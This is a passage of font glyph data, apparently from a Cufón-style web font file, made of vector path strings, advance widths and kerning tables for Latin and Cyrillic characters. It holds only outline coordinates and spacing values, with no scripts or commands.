8,2,15,3,22,6v7,3,14,6,20,9v6,3,11,8,15,13v4,5,8,10,11,17v3,7,4,15,4,24","w":240},{"d":"49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0xm121,-214r0,-33r29,0r0,33r-29,0xm52,-214r0,-33r29,0r0,33r-29,0"},{"d":"224,-68v0,10,-2,19,-6,28v-4,9,-11,17,-19,23v-8,6,-19,11,-32,15v-13,4,-28,6,-46,6v-31,0,-55,-6,-72,-17v-17,-11,-28,-26,-33,-46r33,-7v2,6,4,13,7,18v3,5,8,9,14,13v6,4,13,7,22,9v9,2,19,3,31,3v10,0,19,0,27,-2v8,-2,15,-4,21,-8v6,-4,11,-8,14,-14v3,-6,5,-12,5,-20v0,-8,-1,-14,-5,-19v-4,-5,-9,-10,-16,-13v-7,-3,-15,-6,-24,-8v-14,-3,-13,-3,-30,-7v-7,-2,-14,-3,-21,-5v-7,-2,-14,-4,-20,-7r-18,-9v0,0,-11,-7,-15,-12v-4,-5,-8,-10,-10,-16v-2,-6,-3,-14,-3,-22v0,-12,2,-22,7,-30v5,-8,12,-16,20,-21v8,-5,19,-10,30,-12v11,-2,24,-3,37,-3v15,0,28,1,39,3v11,2,20,6,28,11v8,5,13,11,18,18v5,7,8,16,11,25r-33,5v-2,-6,-4,-11,-7,-16v-3,-5,-8,-8,-13,-11v-5,-3,-11,-6,-18,-8v-7,-2,-15,-2,-25,-2v-11,0,-21,1,-29,3v-8,2,-14,4,-19,8v-5,4,-8,8,-10,13v-2,5,-3,9,-3,15v0,7,1,13,5,18v4,5,9,9,15,12v6,3,14,6,22,8v8,2,18,4,27,6r22,6v8,2,15,3,22,6v7,3,14,6,20,9v6,3,11,8,15,13v4,5,8,10,11,17v3,7,4,15,4,24xm99,-269r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":240},{"d":"205,0r-65,-103r-77,0r0,103r-33,0r0,-248r116,0v14,0,26,2,37,5v11,3,21,8,28,14v7,6,13,13,17,22v4,9,5,19,5,30v0,8,-1,15,-3,23v-2,8,-6,15,-11,21v-5,6,-11,12,-19,17v-8,5,-16,7,-27,9r70,107r-38,0xm200,-176v0,-8,-1,-14,-4,-20v-3,-6,-6,-10,-11,-14v-5,-4,-11,-6,-18,-8v-7,-2,-15,-3,-24,-3r-80,0r0,92r81,0v10,0,18,-2,25,-4v7,-2,12,-6,17,-10v5,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":259,"k":{"Y":7,"W":7,"V":7,"T":7}},{"d":"260,-124v0,12,-2,23,-5,34v-3,11,-7,21,-13,30v-6,9,-12,18,-20,26v-8,8,-16,13,-25,19v-9,6,-20,10,-31,13v-11,3,-21,5,-33,5v-12,0,-23,-2,-34,-5v-11,-3,-21,-7,-30,-13v-9,-6,-18,-11,-26,-19v-8,-8,-14,-17,-20,-26v-6,-9,-10,-19,-13,-30v-3,-11,-5,-22,-5,-34v0,-12,2,-23,5,-34v3,-11,7,-21,13,-30v6,-9,12,-18,20,-26v8,-8,16,-14,25,-20v9,-6,20,-10,31,-13v11,-3,22,-4,34,-4v18,0,34,3,49,10v15,7,28,16,40,27v12,11,21,25,28,40v7,15,10,32,10,50xm243,-124v0,-10,0,-21,-3,-30v-3,-9,-7,-18,-12,-26v-5,-8,-10,-15,-17,-22v-7,-7,-15,-13,-23,-18v-8,-5,-17,-8,-26,-11v-9,-3,-19,-4,-29,-4v-15,0,-30,3,-43,9v-13,6,-25,14,-35,24v-10,10,-18,22,-24,35v-6,13,-9,28,-9,43v0,15,3,30,9,43v6,13,14,25,24,35v10,10,22,18,35,24v13,6,28,8,43,8v10,0,20,-1,29,-4v9,-3,18,-6,26,-11v8,-5,16,-10,23,-17v7,-7,12,-14,17,-22v5,-8,9,-18,12,-27v3,-9,3,-19,3,-29xm168,-51r-35,-59r-28,0r0,59r-23,0r0,-146r54,0v17,0,29,4,38,11v9,7,14,18,14,31v0,12,-3,22,-9,29v-6,7,-14,12,-24,14r38,61r-25,0xm165,-155v0,-8,-2,-14,-8,-18v-6,-4,-14,-7,-23,-7r-29,0r0,53r32,0v9,0,16,-2,21,-7v5,-5,7,-12,7,-21","w":265},{"d":"188,-248r0,28r-125,0r0,220r-33,0r0,-248r158,0","w":194,"k":{"\u044f":24,"\u044e":20,"\u044c":20,"\u044b":20,"\u0443":24,"\u0440":20,"\u043e":24,"\u043d":20,"\u043c":20,"\u043b":20,"\u0438":20,"\u0435":24,"\u0434":24,"\u0432":20,"\u0430":20,"\u042f":12,"\u0421":16,"\u041e":20,"\u041c":8,"\u041b":20,"\u0417":8,"\u0414":24,"\u0410":24,"\u00bb":24,"\u00ab":24,".":44,",":44}},{"d":"87,0r-26,0r155,-248r25,0xm10,-99r0,-19r37,0r0,-109r-35,25r0,-22r37,-24r21,0r0,130r38,0r0,19r-98,0xm186,0r-1,-18v3,-7,8,-13,13,-19v5,-6,10,-11,16,-16v6,-5,12,-9,18,-13v6,-4,11,-9,16,-13v5,-4,9,-8,12,-13v3,-5,5,-10,5,-16v0,-7,-3,-14,-7,-18v-4,-4,-10,-6,-19,-6v-8,0,-15,2,-20,6v-5,4,-8,11,-9,19r-23,-2v1,-6,2,-11,5,-16v3,-5,7,-10,11,-14v4,-4,10,-7,16,-9v6,-2,13,-3,21,-3v8,0,15,1,21,3v6,2,11,4,15,8v4,4,7,8,9,13v2,5,4,11,4,17v0,7,-2,14,-5,20v-3,6,-7,11,-12,16v-5,5,-10,10,-16,14v-9,7,-10,7,-18,13v-6,4,-10,9,-15,13v-5,4,-8,9,-10,14r78,0r0,20r-105,0","w":300},{"d":"6,-190r153,0r0,23r-61,0r0,167r-31,0r0,-167r-61,0r0,-23","w":164,"k":{"\u0443":-4,"\u0441":4,"\u043e":4,"\u043b":8,"\u0436":-12,"\u0435":4,"\u0434":12,"\u0430":4,".":40,",":40}},{"d":"239,-110v24,0,42,4,54,13v12,9,18,22,18,41v0,9,-1,16,-4,23v-3,7,-8,13,-14,18v-6,5,-14,8,-23,11v-9,3,-19,4,-31,4r-79,0r0,-167r-73,0v-4,32,-4,32,-8,57v-2,17,-4,32,-7,45v-3,13,-6,23,-9,32v-3,9,-6,16,-10,21v-4,5,-9,10,-15,12v-6,2,-12,4,-20,4v-3,0,-6,-1,-9,-1v-3,0,-5,-1,-7,-2r0,-22v1,0,3,1,5,1r7,0v4,0,8,-2,11,-4v3,-2,6,-6,8,-12v2,-6,4,-12,6,-21v2,-9,4,-19,6,-32v2,-13,4,-27,6,-44v3,-25,4,-25,8,-57r132,0r0,80r48,0xm191,-22r43,0v8,0,15,-2,21,-3v6,-1,10,-3,13,-6v3,-3,6,-7,8,-11v2,-4,2,-9,2,-14v0,-11,-3,-19,-10,-24v-7,-5,-18,-8,-34,-8r-43,0r0,66","w":326},{"d":"106,0v-4,11,-8,22,-13,31v-5,9,-10,17,-16,24v-6,7,-12,12,-19,15v-7,3,-15,5,-24,5v-4,0,-9,-1,-12,-1v-3,0,-6,0,-10,-1r0,-24v2,0,4,1,7,1r8,0v9,0,17,-3,25,-10v8,-7,15,-18,21,-33r3,-8r-75,-189r34,0r40,105v2,5,1,5,4,13v3,8,3,7,6,15v3,8,2,9,4,15v1,4,3,7,3,8v0,-1,1,-4,2,-8v2,-6,2,-6,5,-13v3,-7,2,-7,5,-14v2,-5,4,-9,5,-13r37,-108r33,0","w":180,"k":{"\u044f":4,"\u044d":4,"\u0444":4,"\u0441":4,"\u0440":4,"\u043e":4,"\u043c":4,"\u043b":8,"\u0436":-4,"\u0435":4,"\u0434":12,"\u0431":-4,"\u0430":4,"\u00bb":-4,".":36,",":36}},{"d":"127,-125r56,0r0,22r-67,0r0,27r67,0r0,23r-67,0r0,53r-32,0r0,-53r-67,0r0,-23r67,0r1,-27r-68,0r0,-22r57,0r-74,-123r35,0r65,114r66,-114r35,0"},{"d":"24,-190r32,0r0,83v4,0,6,0,9,-1v3,-1,6,-3,9,-6v3,-3,6,-8,10,-13v4,-5,9,-12,15,-21r26,-42r33,0r-38,57v-5,8,-10,14,-14,19v-4,5,-7,8,-9,10r62,104r-35,0r-49,-87v-2,1,-5,1,-9,2v-4,1,-7,1,-10,1r0,84r-32,0r0,-190xm69,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":157},{"d":"197,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm139,-224v-14,0,-26,2,-37,7v-11,5,-20,11,-27,20v-7,9,-13,19,-17,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,18,32v8,9,17,16,28,21v11,5,23,7,37,7v10,0,18,-1,26,-4v8,-3,15,-5,21,-10v6,-5,12,-11,17,-17v5,-6,10,-13,14,-21r27,14v-4,9,-9,18,-16,26v-7,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4","w":259},{"d":"94,-81r-55,81r-36,0r60,-83v-15,-3,-26,-9,-33,-19v-7,-10,-10,-22,-10,-36v0,-17,6,-30,19,-39v13,-9,31,-13,55,-13r76,0r0,190r-32,0r0,-81r-44,0xm138,-168r-41,0v-15,0,-26,3,-33,8v-7,5,-11,14,-11,25v0,11,4,19,10,24v6,5,16,9,31,9r44,0r0,-66","w":194},{"d":"25,0r0,-190r32,0r0,167r72,0r0,-167r31,0r0,167r72,0r0,-167r32,0r0,190r-239,0","w":288},{"d":"30,-248r33,0r0,109v7,0,12,-1,17,-2v5,-1,10,-4,14,-8v4,-4,10,-10,15,-17v5,-7,11,-16,19,-28r36,-54r35,0r-49,72v-15,22,-26,36,-32,40r90,136r-39,0r-75,-120v-2,1,-5,1,-8,2v-3,1,-5,2,-8,3v-3,1,-5,1,-8,1v-3,0,-5,1,-7,1r0,113r-33,0r0,-248","w":209,"k":{"\u0424":12,"\u0423":-4,"\u0421":4,"\u041e":4,"\u0417":4}},{"d":"143,0r-64,-87r-23,19r0,68r-32,0r0,-190r32,0r0,92r83,-92r37,0r-77,82r82,108r-38,0","w":180},{"d":"48,-96v0,11,1,21,3,30v2,9,4,17,8,24v4,7,9,11,15,15v6,4,13,6,22,6v11,0,21,-4,29,-10v8,-6,12,-15,14,-28r32,2v-1,8,-3,16,-7,23v-4,7,-9,13,-15,19v-6,6,-13,11,-22,14v-9,3,-19,5,-30,5v-15,0,-28,-3,-38,-8v-10,-5,-18,-12,-25,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-13,1,-24,3,-34v2,-10,5,-19,9,-26v4,-7,9,-13,14,-18v5,-5,11,-9,17,-12v6,-3,12,-6,19,-7v7,-1,13,-2,20,-2v11,0,20,2,28,5v8,3,16,7,22,12v6,5,11,11,15,18v4,7,5,14,7,22r-32,3v-2,-11,-6,-20,-13,-26v-7,-6,-16,-9,-28,-9v-9,0,-17,2,-23,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,20,-3,32","w":180,"k":{"\u044d":-4,"\u0447":4,"\u043e":-4,"\u0436":-4}},{"d":"245,0r0,-101v0,-14,-3,-25,-11,-31v-8,-6,-19,-10,-35,-10v-6,0,-13,0,-20,1v-7,1,-13,1,-19,2v-6,1,-13,2,-19,3v-6,1,-10,2,-14,3r0,133r-34,0r0,-220r-85,0r0,-28r212,0r0,28r-93,0r0,62v6,-1,6,-2,15,-4v6,-1,11,-2,18,-3r20,-3v0,0,13,-1,20,-1v27,0,46,6,59,17v13,11,19,26,19,47r0,105r-33,0","w":307},{"d":"116,34v0,10,-1,19,-4,25v-3,6,-5,11,-10,17r-21,0v5,-6,9,-11,12,-16v3,-5,5,-10,5,-15r-16,0r0,-28r34,0r0,17xm143,0r-64,-87r-23,19r0,68r-32,0r0,-261r32,0r0,163r83,-92r37,0r-77,82r82,108r-38,0","w":180},{"d":"109,-170r-25,0r-4,-78r32,0xm44,-170r-25,0r-4,-78r33,0","w":127},{"d":"153,0r0,-167r-66,0v-4,32,-4,32,-8,57v-2,17,-4,32,-7,45v-3,13,-6,23,-9,32v-3,9,-6,16,-10,21v-4,5,-9,10,-15,12v-6,2,-12,4,-20,4v-3,0,-6,-1,-9,-1v-3,0,-5,-1,-7,-2r0,-22v1,0,3,1,5,1r7,0v4,0,8,-2,11,-4v3,-2,6,-6,8,-12v2,-6,4,-12,6,-21v2,-9,4,-19,6,-32v2,-13,4,-27,6,-44v3,-25,4,-25,8,-57r126,0r0,190r-32,0","w":210,"k":{"\u0447":8,"\u043e":-4}},{"d":"155,-56r0,56r-30,0r0,-56r-117,0r0,-25r114,-167r33,0r0,167r35,0r0,25r-35,0xm125,-212v0,1,-1,1,-2,3v-1,3,-1,3,-3,6v-2,3,-2,4,-4,7v-1,2,-2,4,-3,5r-63,93v-1,1,-2,2,-3,4v-2,2,-1,3,-3,5r-4,4v-1,2,-2,3,-3,4r88,0r0,-131"},{"d":"221,-70v0,13,-2,23,-7,32v-5,9,-12,16,-20,22v-8,6,-18,9,-29,12v-11,3,-23,4,-35,4r-100,0r0,-248r90,0v14,0,25,2,36,4v11,2,20,6,28,11v8,5,13,10,17,18v4,8,6,16,6,27v0,7,-1,14,-3,20v-2,6,-5,12,-9,17v-4,5,-9,8,-15,12v-6,4,-12,6,-20,8v10,1,18,4,26,7v8,3,14,8,19,13v5,5,9,12,12,19v3,7,4,14,4,22xm173,-184v0,-13,-5,-22,-14,-28v-9,-6,-22,-9,-39,-9r-57,0r0,79r57,0v10,0,17,-1,24,-3v7,-2,13,-5,17,-9v4,-4,7,-7,9,-12v2,-5,3,-12,3,-18xm187,-72v0,-8,-1,-14,-4,-20v-3,-6,-7,-10,-12,-14v-5,-4,-12,-6,-20,-8v-8,-2,-16,-2,-25,-2r-63,0r0,89r65,0v9,0,17,-1,24,-2v7,-1,14,-3,19,-7v5,-4,9,-8,12,-14v3,-6,4,-13,4,-22","w":240,"k":{"\u044f":4,"\u0447":12,"\u0445":4,"\u0443":4,"\u0442":12,"\u043c":4,"\u0434":4,"\u042f":12,"\u042a":20,"\u0427":16,"\u0425":16,"\u0424":12,"\u0423":12,"\u0422":24,"\u0421":12,"\u041e":12,"\u041b":4,"\u0417":12,"\u0416":8,"\u0414":8,"\u0410":12}},{"d":"195,-95v0,33,-7,58,-22,74v-15,16,-35,25,-63,25v-11,0,-22,-2,-31,-5v-9,-3,-17,-7,-24,-13r-18,21r-29,0r32,-38v-5,-8,-9,-17,-11,-28v-2,-11,-4,-22,-4,-36v0,-66,29,-99,86,-99v12,0,23,1,32,4v9,3,16,7,23,12r16,-18r30,0r-31,35v5,8,9,18,11,29v2,11,3,23,3,37xm162,-95v0,-8,0,-16,-1,-22v-1,-6,-2,-12,-3,-17r-85,99v4,6,10,10,16,12v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,9,-14,11,-24v2,-10,3,-21,3,-36xm59,-95v0,15,1,28,4,38r85,-99v-4,-5,-10,-9,-16,-11v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-11,7,-16,13v-5,6,-9,13,-11,23v-2,10,-3,22,-3,36xm89,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0","w":219},{"d":"125,-224v-10,0,-19,2,-27,4v-8,2,-15,6,-21,10v-6,4,-11,9,-15,14v-4,5,-8,11,-10,17r-31,-11v8,-20,21,-36,39,-46v18,-10,40,-15,66,-15v19,0,36,3,51,9v15,6,28,14,38,25v10,11,18,24,23,40v5,16,8,33,8,52v0,19,-2,36,-7,52v-5,16,-13,29,-23,40v-10,11,-23,21,-38,27v-15,6,-32,10,-52,10v-14,0,-27,-2,-38,-5v-11,-3,-20,-8,-29,-14v-9,-6,-16,-12,-23,-20v-7,-8,-13,-17,-18,-27r28,-14v3,6,7,13,12,19v5,6,10,12,16,17v6,5,14,9,22,12v8,3,18,4,28,4v13,0,25,-2,35,-6v10,-4,18,-10,26,-18v8,-8,13,-17,18,-28v5,-11,8,-23,9,-36r-115,0r0,-27r115,0v-1,-13,-5,-25,-9,-35v-4,-10,-10,-20,-17,-27v-7,-7,-16,-13,-26,-17v-10,-4,-22,-6,-35,-6","w":258,"k":{"\u044f":4,"\u043c":4,"\u043b":12,"\u0436":-4,"\u0434":12,"\u042f":8,"\u0425":12,"\u041b":12,"\u0417":4,"\u0416":4,"\u0414":12}},{"d":"49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0","k":{"\u0447":12,"\u0445":8,"\u0443":4,"\u0442":12,"\u043b":12,"\u0437":8,"\u0436":4,"\u0434":8,"\u0431":4}},{"d":"14,75v-4,0,-8,-1,-12,-1v-4,0,-8,0,-11,-1r0,-24r6,0v0,0,3,1,5,1v4,0,8,-1,11,-2v3,-1,5,-3,7,-6v2,-3,2,-5,3,-9v1,-4,1,-9,1,-14r0,-209r32,0r0,214v0,7,-1,14,-2,20v-1,6,-4,11,-7,16v-3,5,-8,8,-13,11v-5,3,-12,4,-20,4xm98,-215r0,4r-18,0r-39,-30r0,0r-41,30r-18,0r0,-4r41,-47r36,0","w":79},{"d":"78,-211v-5,0,-10,-1,-15,-3v-5,-2,-9,-5,-14,-8v-5,-3,-9,-5,-13,-7v-4,-2,-8,-3,-12,-3v-6,0,-11,1,-14,5v-3,4,-6,9,-7,16r-16,0v1,-5,2,-10,3,-16v1,-6,3,-11,6,-16v3,-5,6,-8,10,-11v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,4,13,7v4,2,8,4,12,4v6,0,11,-2,14,-6v3,-4,5,-8,6,-15r16,0v-1,5,-1,10,-2,16v-1,6,-3,10,-6,15v-3,5,-6,8,-10,11v-4,3,-10,5,-17,5xm34,0r0,-190r32,0r0,190r-32,0","w":100},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm135,-180v-2,-5,-3,-10,-5,-15v-3,-7,-3,-7,-5,-13v-2,-6,-2,-6,-3,-10v-1,-3,-2,-3,-2,-4v0,1,0,2,-1,5v-1,3,-2,6,-3,10v-2,6,-2,6,-5,13v-3,7,-2,7,-5,14r-32,81r93,0","w":240,"k":{"\u044d":-8,"\u0444":-4,"\u0443":4,"\u0442":8,"\u0430":-4,"\u042d":8,"\u0427":28,"\u0424":12,"\u0423":16,"\u0422":28,"\u0421":8,"\u041f":4,"\u041e":8,"\u041b":-8,"\u0417":4,"\u0414":-12}},{"d":"139,-224v-14,0,-26,2,-37,7v-11,5,-20,11,-27,20v-7,9,-13,19,-17,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,18,32v8,9,17,16,28,21v11,5,23,7,37,7v10,0,18,-1,26,-4v8,-3,15,-5,21,-10v6,-5,12,-11,17,-17v5,-6,10,-13,14,-21r27,14v-4,9,-9,18,-16,26v-7,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4","w":259,"k":{"\u0447":4,"\u0436":-8,"\u0430":-4,"\u042d":4,"\u042a":12,"\u0427":12,"\u0425":20,"\u0423":12,"\u0422":12,"\u041e":8,"\u041c":4,"\u041b":12,"\u0417":4,"\u0414":8,"\u0410":8}},{"d":"185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36"},{"d":"16,-283r0,-3r38,-40r37,0r0,5r-55,38r-20,0xm24,0r0,-261r32,0r0,261r-32,0","w":79},{"d":"50,-269v-9,0,-16,-2,-23,-4v-7,-2,-13,-5,-18,-9v-5,-4,-8,-9,-11,-14v-3,-5,-5,-11,-6,-17r20,0v2,6,7,11,13,15v6,4,15,5,26,5v11,0,19,-1,25,-5v6,-4,10,-9,12,-15r21,0v-1,6,-3,12,-6,17v-3,5,-7,10,-12,14v-5,4,-10,7,-17,9v-7,2,-15,4,-24,4xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"183,-129v0,22,-2,41,-6,58v-4,17,-10,30,-18,41v-8,11,-17,19,-28,25v-11,6,-23,9,-37,9v-9,0,-18,-1,-26,-3v-8,-2,-15,-5,-21,-9v-6,-4,-11,-9,-15,-16v-4,-7,-7,-15,-10,-24r30,-5v3,11,9,19,16,24v7,5,15,7,26,7v9,0,17,-2,24,-6v7,-4,13,-10,18,-18v5,-8,8,-19,11,-31v3,-12,5,-27,5,-43v-2,6,-6,11,-10,15v-4,4,-10,8,-15,11v-5,3,-11,5,-17,7v-6,2,-14,2,-20,2v-11,0,-21,-2,-30,-6v-9,-4,-17,-10,-23,-17v-6,-7,-12,-16,-15,-26v-3,-10,-5,-21,-5,-34v0,-13,1,-25,5,-35v4,-10,9,-19,16,-26v7,-7,16,-13,26,-17v10,-4,22,-5,35,-5v28,0,49,10,63,30v14,20,21,51,21,92xm149,-159v0,-9,-2,-18,-4,-26v-2,-8,-5,-15,-9,-21v-4,-6,-10,-12,-16,-15v-6,-3,-14,-5,-22,-5v-8,0,-14,1,-20,4v-6,3,-12,7,-16,12v-4,5,-8,11,-10,18v-2,7,-3,15,-3,24v0,8,1,16,3,23v2,7,5,14,9,19v4,5,10,9,16,12v6,3,13,4,21,4v6,0,12,0,18,-2v6,-2,11,-6,16,-10v5,-4,9,-9,12,-15v3,-6,5,-13,5,-22"},{"d":"170,0r0,-72r-96,0r-35,72r-35,0r121,-248r212,0r0,28r-133,0r0,79r123,0r0,27r-123,0r0,87r141,0r0,27r-175,0xm170,-222r-26,0r-2,4v-1,3,-1,3,-3,7v-2,4,-2,5,-4,10v-2,5,-3,5,-5,9v-2,4,-2,5,-4,8v-1,2,-2,3,-2,4r-38,81r84,0r0,-123","w":360},{"d":"70,-269r0,-32r29,0r0,32r-29,0xm1,-269r0,-32r29,0r0,32r-29,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"132,-269r-36,0r-41,-42r0,-4r18,0r41,25r0,0r39,-25r18,0r0,4xm209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"104,-211r-35,0r-42,-48r0,-3r19,0r40,30r1,0r38,-30r19,0r0,3xm9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0","w":180},{"d":"115,-211r-36,0r-41,-48r0,-3r18,0r41,30r0,0r39,-30r18,0r0,3xm48,-96v0,11,1,21,3,30v2,9,4,17,8,24v4,7,9,11,15,15v6,4,13,6,22,6v11,0,21,-4,29,-10v8,-6,12,-15,14,-28r32,2v-1,8,-3,16,-7,23v-4,7,-9,13,-15,19v-6,6,-13,11,-22,14v-9,3,-19,5,-30,5v-15,0,-28,-3,-38,-8v-10,-5,-18,-12,-25,-21v-7,-9,-11,-19,-14,-31v-3,-12,-5,-25,-5,-39v0,-13,1,-24,3,-34v2,-10,5,-19,9,-26v4,-7,9,-13,14,-18v5,-5,11,-9,17,-12v6,-3,12,-6,19,-7v7,-1,13,-2,20,-2v11,0,20,2,28,5v8,3,16,7,22,12v6,5,11,11,15,18v4,7,5,14,7,22r-32,3v-2,-11,-6,-20,-13,-26v-7,-6,-16,-9,-28,-9v-9,0,-17,2,-23,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,20,-3,32","w":180},{"d":"8,-99r-1,-18v3,-7,8,-13,13,-19v5,-6,10,-11,16,-16v6,-5,12,-9,18,-13v6,-4,11,-9,16,-13v5,-4,9,-8,12,-13v3,-5,5,-10,5,-16v0,-7,-3,-14,-7,-18v-4,-4,-10,-6,-19,-6v-8,0,-15,2,-20,6v-5,4,-8,11,-9,19r-23,-2v1,-6,2,-11,5,-16v3,-5,7,-10,11,-14v4,-4,10,-7,16,-9v6,-2,13,-3,21,-3v8,0,15,1,21,3v6,2,11,4,15,8v4,4,7,8,9,13v2,5,4,11,4,17v0,7,-2,14,-5,20v-3,6,-7,11,-12,16v-5,5,-10,10,-16,14v-9,7,-10,7,-18,13v-6,4,-10,9,-15,13v-5,4,-8,9,-10,14r78,0r0,20r-105,0","w":119},{"d":"323,-28r0,100r-31,0r0,-72r-262,0r0,-248r33,0r0,220r82,0r0,-220r33,0r0,220r82,0r0,-220r32,0r0,220r31,0","w":337,"k":{"\u0443":-8,"\u0430":-4}},{"d":"143,0r-64,-87r-23,19r0,68r-32,0r0,-261r32,0r0,163r83,-92r37,0r-77,82r82,108r-38,0","w":180},{"d":"177,-272r0,3r-18,0r-39,-24r0,0r-41,24r-18,0r0,-3r41,-43r36,0xm137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240},{"d":"224,-68v0,10,-2,19,-6,28v-4,9,-11,17,-19,23v-8,6,-19,11,-32,15v-13,4,-28,6,-46,6v-31,0,-55,-6,-72,-17v-17,-11,-28,-26,-33,-46r33,-7v2,6,4,13,7,18v3,5,8,9,14,13v6,4,13,7,22,9v9,2,19,3,31,3v10,0,19,0,27,-2v8,-2,15,-4,21,-8v6,-4,11,-8,14,-14v3,-6,5,-12,5,-20v0,-8,-1,-14,-5,-19v-4,-5,-9,-10,-16,-13v-7,-3,-15,-6,-24,-8v-14,-3,-13,-3,-30,-7v-7,-2,-14,-3,-21,-5v-7,-2,-14,-4,-20,-7r-18,-9v0,0,-11,-7,-15,-12v-4,-5,-8,-10,-10,-16v-2,-6,-3,-14,-3,-22v0,-12,2,-22,7,-30v5,-8,12,-16,20,-21v8,-5,19,-10,30,-12v11,-2,24,-3,37,-3v15,0,28,1,39,3v11,2,20,6,28,11v8,5,13,11,18,18v5,7,8,16,11,25r-33,5v-2,-6,-4,-11,-7,-16v-3,-5,-8,-8,-13,-11v-5,-3,-11,-6,-18,-8v-7,-2,-15,-2,-25,-2v-11,0,-21,1,-29,3v-8,2,-14,4,-19,8v-5,4,-8,8,-10,13v-2,5,-3,9,-3,15v0,7,1,13,5,18v4,5,9,9,15,12v6,3,14,6,22,8v8,2,18,4,27,6r22,6v8,2,15,3,22,6v7,3,14,6,20,9v6,3,11,8,15,13v4,5,8,10,11,17v3,7,4,15,4,24","w":240},{"d":"158,-88v0,-13,-2,-25,-4,-34v-2,-9,-5,-16,-9,-21v-4,-5,-10,-9,-16,-11v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,12v-5,5,-8,12,-11,21v-3,9,-4,20,-4,33v0,13,1,24,4,33v3,9,6,16,11,21v5,5,10,9,16,11v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-11v5,-5,8,-12,10,-21v2,-9,4,-20,4,-33xm115,-181v26,0,46,8,58,23v12,15,18,38,18,69v0,31,-7,55,-22,70v-15,15,-36,23,-64,23v-13,0,-25,-3,-35,-7v-10,-4,-20,-10,-27,-19v-7,-9,-12,-21,-16,-36v-4,-15,-6,-33,-6,-54